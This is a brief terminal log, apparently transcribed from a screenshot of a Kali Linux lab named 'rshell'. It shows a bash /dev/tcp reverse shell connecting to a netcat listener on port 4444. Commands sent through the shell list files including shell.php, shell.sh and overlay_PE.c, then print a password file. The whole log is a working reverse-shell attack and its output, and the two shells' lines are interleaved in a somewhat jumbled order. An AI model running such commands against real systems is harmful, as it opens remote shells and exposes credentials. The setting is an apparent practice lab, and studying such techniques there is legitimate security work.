 ┌──(yun㉿kali)-[~/lab/rshell]
└─$ bash -i >& /dev/tcp/172.17.0.2/4444 0>&1
root@9345cdd781c3:/# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.1 60068
┌──(yun㉿kali)-[~/lab/rshell]
└─$ ls
ls
overlay_PE.c
password.txt
shell.php
shell.sh
┌──(yun㉿kali)-[~/lab/rshell]
└─$ pwd
pwd
/home/yun/lab/rshell
┌──(yun㉿kali)-[~/lab/rshell]
└─$ cat password.txt
cat password.txt
Net:cat
┌──(yun㉿kali)-[~/lab/rshell]
└─$